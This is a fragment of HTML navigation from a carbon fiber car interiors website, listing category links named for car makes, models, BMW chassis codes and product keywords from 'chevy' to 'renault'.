	<li class="cat-item cat-item-216"><a href="https://carbonfiberinteriors.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://carbonfiberinteriors.com/category/chevysilverado/" >chevysilverado</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://carbonfiberinteriors.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://carbonfiberinteriors.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://carbonfiberinteriors.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://carbonfiberinteriors.com/category/clio/" >clio</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://carbonfiberinteriors.com/category/clockterrain/" >clockterrain</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://carbonfiberinteriors.com/category/cluster/" >cluster</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://carbonfiberinteriors.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://carbonfiberinteriors.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://carbonfiberinteriors.com/category/competiton/" >competiton</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://carbonfiberinteriors.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://carbonfiberinteriors.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://carbonfiberinteriors.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://carbonfiberinteriors.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://carbonfiberinteriors.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://carbonfiberinteriors.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://carbonfiberinteriors.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://carbonfiberinteriors.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://carbonfiberinteriors.com/category/coupeconvertible/" >coupeconvertible</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://carbonfiberinteriors.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://carbonfiberinteriors.com/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://carbonfiberinteriors.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://carbonfiberinteriors.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://carbonfiberinteriors.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://carbonfiberinteriors.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carbonfiberinteriors.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://carbonfiberinteriors.com/category/cubby/" >cubby</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://carbonfiberinteriors.com/category/cullinan/" >cullinan</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://carbonfiberinteriors.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://carbonfiberinteriors.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://carbonfiberinteriors.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://carbonfiberinteriors.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://carbonfiberinteriors.com/category/darwinpro/" >darwinpro</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://carbonfiberinteriors.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://carbonfiberinteriors.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://carbonfiberinteriors.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://carbonfiberinteriors.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carbonfiberinteriors.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://carbonfiberinteriors.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://carbonfiberinteriors.com/category/diwata/" >diwata</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://carbonfiberinteriors.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://carbonfiberinteriors.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://carbonfiberinteriors.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://carbonfiberinteriors.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://carbonfiberinteriors.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://carbonfiberinteriors.com/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://carbonfiberinteriors.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://carbonfiberinteriors.com/category/dynaperformance/" >dynaperformance</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://carbonfiberinteriors.com/category/e707172/" >e707172</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://carbonfiberinteriors.com/category/e9091/" >e9091</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carbonfiberinteriors.com/category/e90e91/" >e90e91</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://carbonfiberinteriors.com/category/e90e91e92e93/" >e90e91e92e93</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://carbonfiberinteriors.com/category/e92e93/" >e92e93</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://carbonfiberinteriors.com/category/earthroamer/" >earthroamer</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://carbonfiberinteriors.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://carbonfiberinteriors.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://carbonfiberinteriors.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://carbonfiberinteriors.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://carbonfiberinteriors.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://carbonfiberinteriors.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://carbonfiberinteriors.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://carbonfiberinteriors.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://carbonfiberinteriors.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carbonfiberinteriors.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://carbonfiberinteriors.com/category/evbase/" >evbase</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://carbonfiberinteriors.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://carbonfiberinteriors.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://carbonfiberinteriors.com/category/f10f11/" >f10f11</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://carbonfiberinteriors.com/category/f10f11f07f18/" >f10f11f07f18</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://carbonfiberinteriors.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://carbonfiberinteriors.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://carbonfiberinteriors.com/category/f16f86/" >f16f86</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://carbonfiberinteriors.com/category/f20f21f22/" >f20f21f22</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://carbonfiberinteriors.com/category/f20f21f22f23/" >f20f21f22f23</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://carbonfiberinteriors.com/category/f20f22f23/" >f20f22f23</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://carbonfiberinteriors.com/category/f21f22/" >f21f22</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://carbonfiberinteriors.com/category/f21f22f20/" >f21f22f20</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://carbonfiberinteriors.com/category/f21f22f23/" >f21f22f23</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://carbonfiberinteriors.com/category/f22f21/" >f22f21</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://carbonfiberinteriors.com/category/f22f23/" >f22f23</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://carbonfiberinteriors.com/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://carbonfiberinteriors.com/category/f30f31/" >f30f31</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://carbonfiberinteriors.com/category/f30f31f32f33f34f80f82f33/" >f30f31f32f33f34f80f82f33</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://carbonfiberinteriors.com/category/f30f31f32f34f36f80f82f83/" >f30f31f32f34f36f80f82f83</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://carbonfiberinteriors.com/category/f30f31f34f35/" >f30f31f34f35</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://carbonfiberinteriors.com/category/f30f31f80/" >f30f31f80</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://carbonfiberinteriors.com/category/f31f80/" >f31f80</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://carbonfiberinteriors.com/category/f32f33f82/" >f32f33f82</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://carbonfiberinteriors.com/category/f32f82/" >f32f82</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://carbonfiberinteriors.com/category/f33f83/" >f33f83</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://carbonfiberinteriors.com/category/f430/" >f430</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://carbonfiberinteriors.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://carbonfiberinteriors.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://carbonfiberinteriors.com/category/fashionable/" >fashionable</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://carbonfiberinteriors.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://carbonfiberinteriors.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://carbonfiberinteriors.com/category/ferrari430/" >ferrari430</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://carbonfiberinteriors.com/category/ferrari458/" >ferrari458</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://carbonfiberinteriors.com/category/ferrari599/" >ferrari599</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://carbonfiberinteriors.com/category/ff21f22/" >ff21f22</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://carbonfiberinteriors.com/category/ff32f33f82f83/" >ff32f33f82f83</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://carbonfiberinteriors.com/category/ff805/" >ff805</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://carbonfiberinteriors.com/category/ff811/" >ff811</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://carbonfiberinteriors.com/category/ff901/" >ff901</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://carbonfiberinteriors.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://carbonfiberinteriors.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://carbonfiberinteriors.com/category/fiesta/" >fiesta</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://carbonfiberinteriors.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://carbonfiberinteriors.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://carbonfiberinteriors.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://carbonfiberinteriors.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://carbonfiberinteriors.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carbonfiberinteriors.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://carbonfiberinteriors.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://carbonfiberinteriors.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://carbonfiberinteriors.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://carbonfiberinteriors.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://carbonfiberinteriors.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://carbonfiberinteriors.com/category/fortuner/" >fortuner</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://carbonfiberinteriors.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carbonfiberinteriors.com/category/ft86speedfactory/" >ft86speedfactory</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://carbonfiberinteriors.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://carbonfiberinteriors.com/category/fx35/" >fx35</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://carbonfiberinteriors.com/category/fxqx70/" >fxqx70</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://carbonfiberinteriors.com/category/g202122/" >g202122</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://carbonfiberinteriors.com/category/g8780/" >g8780</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://carbonfiberinteriors.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://carbonfiberinteriors.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://carbonfiberinteriors.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://carbonfiberinteriors.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://carbonfiberinteriors.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://carbonfiberinteriors.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://carbonfiberinteriors.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://carbonfiberinteriors.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://carbonfiberinteriors.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://carbonfiberinteriors.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://carbonfiberinteriors.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://carbonfiberinteriors.com/category/gt2rs/" >gt2rs</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://carbonfiberinteriors.com/category/gt86/" >gt86</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carbonfiberinteriors.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://carbonfiberinteriors.com/category/handkraftd/" >handkraftd</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://carbonfiberinteriors.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://carbonfiberinteriors.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://carbonfiberinteriors.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://carbonfiberinteriors.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://carbonfiberinteriors.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://carbonfiberinteriors.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://carbonfiberinteriors.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://carbonfiberinteriors.com/category/hondycomb/" >hondycomb</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://carbonfiberinteriors.com/category/honeycomb/" >honeycomb</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carbonfiberinteriors.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://carbonfiberinteriors.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://carbonfiberinteriors.com/category/hydrographics/" >hydrographics</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://carbonfiberinteriors.com/category/hype/" >hype</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://carbonfiberinteriors.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://carbonfiberinteriors.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://carbonfiberinteriors.com/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://carbonfiberinteriors.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://carbonfiberinteriors.com/category/inf-1d/" >inf-1d</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carbonfiberinteriors.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://carbonfiberinteriors.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://carbonfiberinteriors.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://carbonfiberinteriors.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://carbonfiberinteriors.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://carbonfiberinteriors.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://carbonfiberinteriors.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://carbonfiberinteriors.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carbonfiberinteriors.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://carbonfiberinteriors.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://carbonfiberinteriors.com/category/kookoven/" >kookoven</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://carbonfiberinteriors.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://carbonfiberinteriors.com/category/lancer/" >lancer</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://carbonfiberinteriors.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://carbonfiberinteriors.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://carbonfiberinteriors.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://carbonfiberinteriors.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://carbonfiberinteriors.com/category/lers/" >lers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://carbonfiberinteriors.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://carbonfiberinteriors.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://carbonfiberinteriors.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://carbonfiberinteriors.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://carbonfiberinteriors.com/category/lpstpnglpt/" >lpstpnglpt</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://carbonfiberinteriors.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://carbonfiberinteriors.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://carbonfiberinteriors.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://carbonfiberinteriors.com/category/m-sport/" >m-sport</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://carbonfiberinteriors.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://carbonfiberinteriors.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://carbonfiberinteriors.com/category/m235/" >m235</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://carbonfiberinteriors.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://carbonfiberinteriors.com/category/macan/" >macan</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://carbonfiberinteriors.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://carbonfiberinteriors.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://carbonfiberinteriors.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://carbonfiberinteriors.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://carbonfiberinteriors.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://carbonfiberinteriors.com/category/mansory/" >mansory</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://carbonfiberinteriors.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://carbonfiberinteriors.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://carbonfiberinteriors.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://carbonfiberinteriors.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://carbonfiberinteriors.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://carbonfiberinteriors.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://carbonfiberinteriors.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://carbonfiberinteriors.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://carbonfiberinteriors.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://carbonfiberinteriors.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://carbonfiberinteriors.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://carbonfiberinteriors.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://carbonfiberinteriors.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://carbonfiberinteriors.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://carbonfiberinteriors.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://carbonfiberinteriors.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://carbonfiberinteriors.com/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://carbonfiberinteriors.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://carbonfiberinteriors.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://carbonfiberinteriors.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://carbonfiberinteriors.com/category/mouldless/" >mouldless</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://carbonfiberinteriors.com/category/mounding/" >mounding</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://carbonfiberinteriors.com/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://carbonfiberinteriors.com/category/murcielago/" >murcielago</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://carbonfiberinteriors.com/category/muslogy/" >muslogy</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://carbonfiberinteriors.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://carbonfiberinteriors.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://carbonfiberinteriors.com/category/mx701/" >mx701</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://carbonfiberinteriors.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carbonfiberinteriors.com/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://carbonfiberinteriors.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://carbonfiberinteriors.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://carbonfiberinteriors.com/category/nsn-10e/" >nsn-10e</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://carbonfiberinteriors.com/category/nsn-10f/" >nsn-10f</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://carbonfiberinteriors.com/category/nsn-10k/" >nsn-10k</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://carbonfiberinteriors.com/category/optional/" >optional</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://carbonfiberinteriors.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://carbonfiberinteriors.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://carbonfiberinteriors.com/category/ortegadrives/" >ortegadrives</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://carbonfiberinteriors.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://carbonfiberinteriors.com/category/pagani/" >pagani</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://carbonfiberinteriors.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://carbonfiberinteriors.com/category/panamera/" >panamera</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://carbonfiberinteriors.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://carbonfiberinteriors.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://carbonfiberinteriors.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://carbonfiberinteriors.com/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://carbonfiberinteriors.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://carbonfiberinteriors.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carbonfiberinteriors.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://carbonfiberinteriors.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://carbonfiberinteriors.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://carbonfiberinteriors.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://carbonfiberinteriors.com/category/porche/" >porche</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://carbonfiberinteriors.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://carbonfiberinteriors.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://carbonfiberinteriors.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://carbonfiberinteriors.com/category/prepreg/" >prepreg</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://carbonfiberinteriors.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carbonfiberinteriors.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://carbonfiberinteriors.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://carbonfiberinteriors.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://carbonfiberinteriors.com/category/quattro/" >quattro</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://carbonfiberinteriors.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://carbonfiberinteriors.com/category/racingsportplus/" >racingsportplus</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://carbonfiberinteriors.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://carbonfiberinteriors.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carbonfiberinteriors.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://carbonfiberinteriors.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://carbonfiberinteriors.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://carbonfiberinteriors.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://carbonfiberinteriors.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://carbonfiberinteriors.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://carbonfiberinteriors.com/category/renault/" >renault</a>
</li>
